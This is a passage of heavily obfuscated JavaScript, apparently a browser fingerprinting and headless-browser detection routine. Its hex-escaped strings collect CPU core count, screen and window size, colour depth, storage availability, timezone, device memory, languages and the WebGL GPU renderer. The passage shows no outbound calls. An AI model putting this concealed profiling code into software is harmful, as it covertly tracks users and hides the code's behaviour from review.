ﱣء+=ﹲﹴ-=-115940;}(-15032,ﹲﹴ-=60946))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=52983;}(15859,ﹶﱟ-=-36352);}(-20660,ﹶﱟ-=50944);}(9423,ﹶﱟ+=9610);}(31915,ﹶﱟ=13058))- -function(ﱣء){return ﱣء-=ﹶﱟ+=-128280;}(18807,ﹶﱟ+=8645)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x6D\x49',ﹶﱟ+=50749);}('\x73\x79\x73\x74\x65',ﹶﱟ=-57719)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=22386)+64430,(ﹶﱟ+=10116)+54317,(ﹶﱟ-=-6827)+47477,(ﹶﱟ+=20658)+26833);}('\x63\x70\x75\x43',ﹶﱟ+=-34963)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x65\x6E\x63\x79';}('\x43\x6F\x6E\x63\x75\x72',ﱣ‍+=-45507);}('\x68\x61\x72\x64\x77\x61\x72\x65',ﱣ‍=-12819)]||''),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ+=11421;}(-799,ﹼﹶ-=59612);}(-846,ﹼﹶ-=-2024);}(-373,ﹼﹶ=46794))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ-=60927;}(-20541,ﹼﹶ-=24228);}(9025,ﹼﹶ+=-4164))&&this[function(ﱣء){return ﱣء+='\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74',ﹼﹶ=-1191)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=-159419;}(-9526,ﹼﱞ+=55608);}(-33848,ﹼﱞ=7329))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=-175981;}(-13841,ﹼﱞ-=-3534);}(-111910,ﹼﱞ+=12894)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ+=117;}(-4343,ﱠﱣ+=63864);}(-1891,ﱠﱣ-=7866);}(3864,ﱠﱣ=-46769))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ-=149607;}(127348,ﱠﱣ+=46209);}(-74646,ﱠﱣ-=-5712))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x79\x73\x74\x65\x6D',ﱠﱣ-=48943);}('\x73',ﱠﱣ=33853)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=50347)+59131);}('\x62\x72\x6F\x77\x73\x65\x72\x41\x73\x70\x65\x63\x74\x52\x61\x74\x69',ﱠﱣ-=-6417)]={\u0077\u0069\u0064\u0074\u0068:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x57\x69\x64\x74\x68';}('\x6E\x65',ﱠﹸ+=-55520);}('\x69\x6E',ﱠﹸ=5764)]||function(ﱣء){return ﱣء-=ﱠﹸ+=-33677;}(-568,ﱠﹸ=33109),\u0068\u0065\u0069\u0067\u0068\u0074:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=-54311)+-113059,(ﹺﹸ+=-30384)+-82675,(ﹺﹸ-=-53624)+-136308,(ﹺﹸ-=-48705)+-185000,(ﹺﹸ-=38159)+-146883,(ﹺﹸ-=8638)+-138216,(ﹺﹸ-=34300)+-103912,(ﹺﹸ+=-2422)+-101492,(ﹺﹸ+=29438)+-130929,(ﹺﹸ+=-16034)+-114883);}('\x69',ﹺﹸ=58858)]||function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ-=22081;}(645,ﹺﹸ+=-7119);}(385,ﹺﹸ=29460)});},\u0073\u0065\u0074\u0053\u0063\u0072\u0065\u0065\u006e\u0049\u006e\u0066\u006f(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-8684;}(-763,ﹲﱞ+=-33075);}(-381,ﹲﱞ-=18126);}(12934,ﹲﱞ+=5666);}(33413,ﹲﱞ=36292))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=7126)+1893);}('\x64\x65\x62\x75',ﹲﱞ=-8916)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=132337;}(-49226,ﹲﱞ=-30629))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=22854)+1542);}('\x77\x61\x72',ﹲﱞ=21422)](function(ﱣء){return ﱣء+='\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53',ﹲﱞ-=-13742),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-6301;}(10363,ﹲﹴ=265))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-4527;}(282,ﹲﹴ-=21467);}(27583,ﹲﹴ-=4319))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-22559)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=23354),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=-28118)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-74065;}(87,ﹲﹴ-=-54311);}(5994,ﹲﹴ+=-20104);}(45854,ﹲﹴ=36303))+function(ﱣء){return ﱣء+=ﹲﹴ-=54178;}(7325,ﹲﹴ+=58610))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=67307;}(5908,ﹲﹸ=64049))+function(ﱣء){return ﱣء-=ﹲﹸ-=-5883;}(26527,ﹲﹸ-=7090)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=-47110);}('\x64\x65',ﹲﱞ=35658)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=35130;}(48708,ﹲﱞ=-31356))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=1807)+17553);}('\x72',ﹲﱞ-=-35662);}('\x77\x61',ﹲﱞ=-51298)](function(ﱣء){return ﱣء+='\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61',ﹲﱞ-=17561),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=102415;}(4855,ﹲﹴ+=47065);}(13793,ﹲﹴ+=27072);}(-4768,ﹲﹴ=-11537))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-139982;}(-12037,ﹲﹴ+=-24203);}(31726,ﹲﹴ+=-40493))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-48441)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-159)+131816);}('\x6F',ﹲﹴ-=25644);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66',ﹲﹴ-=57514),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-63378)+-65890);}('\x61\x70\x70\x6C',ﹲﹸ=2633)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=37330;}(595,ﹲﱣ+=-32332);}(4394,ﹲﱣ=-8306))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=34477;}(-84,ﹲﱣ-=-49579);}(8655,ﹲﱣ-=-61359);}(-2494,ﹲﱣ+=-15344);}(-3243,ﹲﱣ+=-3219);}(-2435,ﹲﱣ+=-57966))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=36030)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=17731;}(-81,ﹲﱞ=17812))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-114365;}(-825,ﹲﱞ+=-51294);}(-412,ﹲﱞ=-61834))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x61\x62\x6C\x65';}('\x76\x61\x69',ﹲﱞ-=26758);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41',ﹲﱞ=-11918)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-41629;}(-1016,ﹲﹴ+=-33818);}(-23504,ﹲﹴ=-10248))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-27298;}(-10971,ﹲﹴ+=42512);}(14532,ﹲﹴ+=28220))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=36452)+-21438,(ﹲﹴ+=-31443)+9997);}('\x6C',ﹲﹴ=-14903)](function(ﱣء){return ﱣء+='\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69',ﹲﹴ+=-17372));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-8154;}(-6406,ﹲﱞ-=30460);}(3177,ﹲﱞ=33140))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=-16227);}('\x64\x65',ﹲﱞ=-1073)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=60764;}(6623,ﹲﱞ=61745))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-37756)+23797);}('\x64\x65\x62\x75',ﹲﱞ=14062)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=74460;}(-14602,ﹲﱞ=-23540))||this[function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63',ﹲﱞ=14894)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=118287;}(-8018,ﹲﹴ-=-6389);}(-2710,ﹲﹴ=62247))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-9817;}(402,ﹲﹴ+=25793);}(13548,ﹲﹴ+=32219))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-25209)+-85909);}('\x61\x72',ﹲﹴ+=48369);}('\x77',ﹲﹴ=62859)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-45990)+-153037,(ﹲﹴ-=57242)+-95788,(ﹲﹴ+=52124)+-147975);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=6678);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ-=-27820),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-42567)+102841,(ﹲﱞ-=-52484)+50370);}('\x70',ﹲﱞ-=48661);}('\x61\x70',ﹲﱞ=-11505)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=4423;}(3171,ﹲﹴ+=-36646);}(792,ﹲﹴ=47550))-function(ﱣء){return ﱣء+=ﹲﹴ-=-26608;}(-17472,ﹲﹴ-=-19671))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=9143)+-22545,(ﹲﹴ-=15342)+-7207);}('\x77\x61',ﹲﹴ=31802)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=24889)+40535,(ﹲﹴ-=64743)+105264,(ﹲﹴ+=-14125)+119404,(ﹲﹴ+=1842)+117530,(ﹲﹴ-=41303)+158854,(ﹲﹴ-=-14907)+143951,(ﹲﹴ+=23276)+120667,(ﹲﹴ+=-13829)+134517,(ﹲﹴ+=60312)+74194,(ﹲﹴ+=53309)+20884,(ﹲﹴ+=22864)+-1989,(ﹲﹴ+=-29695)+27663);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﹴ-=22848),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=53274)+20530);}('\x61\x70\x70\x6C',ﹲﱞ=32865)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=82183;}(-5472,ﹲﹴ=53765))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=96059;}(7147,ﹲﹴ-=20730);}(-2596,ﹲﹴ-=31588);}(10431,ﹲﹴ+=-20123))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=37707)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-132040;}(-11956,ﹲﱞ=58628))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-7143)+-64677,(ﹲﱞ+=47006)+-111687);}('\x77\x61',ﹲﱞ=57648)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x3A';}('\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62',ﹲﱞ-=57252);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53',ﹲﱞ-=-48123),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-95299;}(10423,ﹲﹴ+=61636);}(-34404,ﹲﹴ-=10325);}(11444,ﹲﹴ-=-46420);}(-14778,ﹲﹴ=23094))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=2607;}(1143,ﹲﹴ-=-46408);}(16711,ﹲﹴ-=55859))||this[function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73',ﹲﹴ=-3143)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=64687)+-35216,(ﹲﹴ+=-45349)+10146);}('\x61\x70\x70',ﹲﹴ=-29363)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ-=-8638);}('\x61\x70',ﹲﱞ=-22065)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=24620;}(13707,ﹲﹴ=-645))-function(ﱣء){return ﱣء+=ﹲﹴ+=183609;}(-47142,ﹲﹴ+=-48183))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-65449)+58803);}('\x6C\x6F',ﹲﹴ=6749)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19915)+-7047);}('\x66',ﹲﹴ-=-36181);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﹴ+=9762));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=26135)+-12107,(ﹲﱣ+=34734)+-46845,(ﹲﱣ-=63242)+16410);}('\x61\x70',ﹲﱣ=38354)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-20505;}(1901,ﹲﹴ+=-56773);}(17956,ﹲﹴ+=-20450);}(43122,ﹲﹴ=15620))+-function(ﱣء){return ﱣء-=ﹲﹴ+=4822;}(49459,ﹲﹴ+=31633))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ-=-143478;}(-43708,ﹶﱟ=-40720))+function(ﱣء){return ﱣء+=ﹶﱟ+=-36280;}(-359,ﹶﱟ-=61171)&&(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E';}('\x6E\x73\x69',ﹶﱟ-=-50387);}('\x67\x65\x74\x45\x78\x74\x65',ﹶﱟ=30288)](function(ﱣء){return ﱣء+='\x65\x72\x5F\x69\x6E\x66\x6F';}('\x57\x45\x42\x47\x4C\x5F\x64\x65\x62\x75\x67\x5F\x72\x65\x6E\x64\x65\x72',ﹶﱟ-=-18958))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=19053;}(4387,ﱣ‍+=7444);}(11911,ﱣ‍=-41198))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=51022;}(6575,ﱣ‍+=10935);}(3831,ﱣ‍+=-18405);}(-11950,ﱣ‍-=65503))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ-=88975;}(-18582,ﹼﹶ+=52172);}(-5625,ﹼﹶ=60796))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ-=148520;}(38807,ﹼﹶ+=53066);}(21599,ﹼﹶ-=-58970)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x49\x6E',ﹼﹶ+=-2491);}('\x73\x79\x73\x74\x65\x6D',ﹼﹶ=22976)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x7A\x65';}('\x69',ﹼﹶ-=-55847);}('\x73\x63\x72\x65\x65\x6E\x53',ﹼﹶ-=-59801)]={\u0077\u0069\u0064\u0074\u0068:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x65\x65\x6E';}('\x73\x63\x72',ﹼﱞ=-54696)][function(ﱣء){return ﱣء+='\x69\x64\x74\x68';}('\x77',ﹼﱞ+=32875)]||function(ﱣء){return ﱣء-=ﹼﱞ+=-21274;}(638,ﹼﱞ=21912),\u0068\u0065\u0069\u0067\u0068\u0074:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-59375)+-164046);}('\x65\x65',ﱠﱣ-=-42317);}('\x73\x63\x72',ﱠﱣ=62464)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-24140)+-185945);}('\x67\x68',ﱠﱣ+=19939);}('\x68\x65\x69',ﱠﱣ+=-22174)]||function(ﱣء){return ﱣء+=ﱠﱣ+=-44004;}(-352,ﱠﱣ=44356)}),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﹸ-=-11315;}(-325,ﱠﹸ+=-14161);}(22908,ﱠﹸ+=-23598);}(8032,ﱠﹸ=26238))- -function(ﱣء){return ﱣء+=ﱠﹸ+=-10031;}(20461,ﱠﹸ+=31202))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=12943)+-26990);}('\x77\x61\x72',ﱠﹸ=40043)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x6E\x20\x73',ﱠﹸ+=-42552);}('\x45\x72\x72\x6F\x72\x20\x69',ﱠﹸ+=31220),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=88600;}(-36665,ﱣ‍-=-14395);}(9296,ﱣ‍=-17000))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=62216;}(-18426,ﱣ‍-=50233);}(-32679,ﱣ‍+=-18941);}(-12686,ﱣ‍-=-44080)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹺﹸ-=73245;}(706,ﹺﹸ+=11973);}(13380,ﹺﹸ=48590))+function(ﱣء){return ﱣء-=ﹺﹸ-=32701;}(-38630,ﹺﹸ+=-46164))&&(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹺﹸ=-27268)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ+=-40882)+67280);}('\x74',ﹺﹸ+=9262);}('\x63\x6F\x6C\x6F\x72\x44\x65\x70',ﹺﹸ+=-8288)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹴ-=-2442)+-44996,(ﹰﹴ-=9483)+-35525);}('\x70',ﹰﹴ-=-64291);}('\x63\x6F\x6C\x6F\x72\x44\x65',ﹰﹴ=-21621)]||function(ﱣء){return ﱣء+=ﹰﹴ-=29766;}(-599,ﹰﹴ=30365)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹰﹼ+=22571;}(911,ﹰﹼ+=819);}(38520,ﹰﹼ=-25435))+function(ﱣء){return ﱣء-=ﹰﹼ-=10676;}(-12945,ﹰﹼ+=-28329))&&(this[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹰﹼ=-25586)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹼ-=-17277)+50157);}('\x65',ﹰﹼ-=36133);}('\x62\x69\x74\x73\x50\x65\x72\x50\x69\x78',ﹰﹼ-=5607)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+='\x69\x78\x65\x6C\x44\x65\x70\x74\x68';}('\x70',ﱣﹸ=6209)]||function(ﱣء){return ﱣء-=ﱣﹸ+=21494;}(181,ﱣﹸ=-21313));},\u0073\u0065\u0074\u0048\u0065\u0061\u0064\u006c\u0065\u0073\u0073(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ,ﱟ,ﹼ‍,ﹼ,ﱟء,ءﹰ,ﹼﹺ,ﹲﹶ,ﹰﱢ,ﱣﱟ,ﹼﹲ,ﹼﹼ,ﱟﹶ,ﱟ‍,ءﹲ,ﹶ,ﱟﱡ,ﱡﹼ;var ﹺﱣ;var ء‍,ﱡﱞ,ءﱡ,ﹼﹰ,ﹸﱞ,ﱣﹶ,ﱢ,ﱡﹰ,ﹸ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=30116;}(-335,ﹲﱞ=29781))&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(!\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x67\x65\x73';}('\x6E\x67\x75',ﹲﱞ+=54442);}('\x6C\x61',ﹲﱞ=-18220)]||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x65\x73';}('\x6C\x61\x6E\x67\x75\x61\x67',ﹲﱞ=-18410)][function(ﱣء){return 